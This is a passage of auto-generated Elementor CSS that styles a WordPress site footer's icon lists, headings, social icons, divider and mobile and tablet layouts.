.elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2040 .elementor-element.elementor-element-95bc045{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-item > a{font-size:14px;}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:#FFFFFF;}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-text{transition:color 0.3s;}.elementor-2040 .elementor-element.elementor-element-4b8b73a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-2040 .elementor-element.elementor-element-4b8b73a > .elementor-element-populated{margin:0px 015px 0px 015px;--e-column-margin-right:015px;--e-column-margin-left:015px;}.elementor-2040 .elementor-element.elementor-element-713ec6e > .elementor-widget-container{padding:20px 0px 15px 0px;}.elementor-2040 .elementor-element.elementor-element-713ec6e .elementor-heading-title{font-size:12px;font-weight:500;text-transform:uppercase;letter-spacing:2.4px;color:#FFFFFF;}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2040 .elementor-element.elementor-element-f651339{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-item > a{font-size:14px;}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:#FFFFFF;}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-text{transition:color 0.3s;}.elementor-2040 .elementor-element.elementor-element-8ac2302 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-2040 .elementor-element.elementor-element-8ac2302 > .elementor-element-populated{margin:0px 15px 0px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-2040 .elementor-element.elementor-element-488b836 > .elementor-widget-container{padding:20px 0px 22px 0px;}.elementor-2040 .elementor-element.elementor-element-488b836 .elementor-heading-title{font-size:12px;font-weight:500;text-transform:uppercase;letter-spacing:2.7px;color:#FFFFFF;}.elementor-2040 .elementor-element.elementor-element-2a06caf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-2a06caf{text-align:start;}.elementor-2040 .elementor-element.elementor-element-a9b1c95 > .elementor-widget-container{padding:31px 0px 22px 0px;}.elementor-2040 .elementor-element.elementor-element-a9b1c95 .elementor-heading-title{font-size:12px;font-weight:500;text-transform:uppercase;letter-spacing:2.5px;color:#FFFFFF;}.elementor-2040 .elementor-element.elementor-element-15c3149 .elementor-repeater-item-9186085.elementor-social-icon{background-color:#131313;}.elementor-2040 .elementor-element.elementor-element-15c3149{--grid-template-columns:repeat(4, auto);--icon-size:16px;--grid-column-gap:7px;--grid-row-gap:1px;}.elementor-2040 .elementor-element.elementor-element-15c3149 .elementor-widget-container{text-align:left;}.elementor-2040 .elementor-element.elementor-element-15c3149 .elementor-social-icon{--icon-padding:0.8em;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-15c3149 .elementor-icon{border-radius:0px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-15c3149 .elementor-social-icon:hover{background-color:var( --e-global-color-primary );}.elementor-2040 .elementor-element.elementor-element-1fd4e0e:not(.elementor-motion-effects-element-type-background), .elementor-2040 .elementor-element.elementor-element-1fd4e0e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-2040 .elementor-element.elementor-element-1fd4e0e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-2040 .elementor-element.elementor-element-1fd4e0e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2040 .elementor-element.elementor-element-6dd99ba > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-2040 .elementor-element.elementor-element-5f5e365{--divider-border-style:solid;--divider-color:#373737;--divider-border-width:1px;}.elementor-2040 .elementor-element.elementor-element-5f5e365 .elementor-divider-separator{width:100%;}.elementor-2040 .elementor-element.elementor-element-5f5e365 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-2040 .elementor-element.elementor-element-09b0aa7:not(.elementor-motion-effects-element-type-background), .elementor-2040 .elementor-element.elementor-element-09b0aa7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-2040 .elementor-element.elementor-element-09b0aa7 > .elementor-container{min-height:88px;}.elementor-2040 .elementor-element.elementor-element-09b0aa7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-2040 .elementor-element.elementor-element-09b0aa7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2040 .elementor-element.elementor-element-0a245eb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2040 .elementor-element.elementor-element-0a245eb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2040 .elementor-element.elementor-element-0a245eb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-2040 .elementor-element.elementor-element-1040482{text-align:center;font-size:14px;color:#7A7979;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-element-populated, .elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-element-populated > .elementor-background-overlay, .elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-105ba27 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-2040 .elementor-element.elementor-element-105ba27 > .elementor-element-populated{margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;padding:0px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-4b8b73a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-2040 .elementor-element.elementor-element-4b8b73a > .elementor-element-populated{margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;padding:30px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-8ac2302 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-2040 .elementor-element.elementor-element-8ac2302 > .elementor-element-populated{margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;padding:30px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-2a06caf{text-align:start;}}@media(min-width:768px){.elementor-2040 .elementor-element.elementor-element-8e6d0a7{width:33.5%;}.elementor-2040 .elementor-element.elementor-element-105ba27{width:23.3%;}.elementor-2040 .elementor-element.elementor-element-4b8b73a{width:16%;}.elementor-2040 .elementor-element.elementor-element-8ac2302{width:27.2%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2040 .elementor-element.elementor-element-8e6d0a7{width:50%;}.elementor-2040 .elementor-element.elementor-element-105ba27{width:50%;}.elementor-2040 .elementor-element.elementor-element-4b8b73a{width:50%;}.elementor-2040 .elementor-element.elementor-element-8ac2302{width:50%;}}@media(max-width:767px){.elementor-2040 .elementor-element.elementor-element-a7e1b45{padding:70px 15px 55px 15px;}.elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-bd708e8{text-align:center;}.elementor-2040 .elementor-element.elementor-element-ee6c3e9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2040 .elementor-element.elementor-element-ee6c3e9 .elementor-icon-list-item > a{font-size:25px;}.elementor-2040 .elementor-element.elementor-element-7dba196 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-7dba196{text-align:center;}.elementor-2040 .elementor-element.elementor-element-105ba27 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-c5035e4{text-align:center;}.elementor-2040 .elementor-element.elementor-element-4b8b73a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-2040 .elementor-element.elementor-element-4b8b73a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-713ec6e{text-align:center;}.elementor-2040 .elementor-element.elementor-element-8ac2302 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-488b836{text-align:center;}.elementor-2040 .elementor-element.elementor-element-2a06caf{text-align:center;}.elementor-2040 .elementor-element.elementor-element-a9b1c95{text-align:center;}.elementor-2040 .elementor-element.elementor-element-15c3149 .elementor-widget-container{text-align:center;}.elementor-2040 .elementor-element.elementor-element-1fd4e0e{padding:0px 15px 0px 15px;}.elementor-2040 .elementor-element.elementor-element-09b0aa7{padding:0px 15px 0px 15px;}.elementor-2040 .elementor-element.elementor-element-0a245eb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}}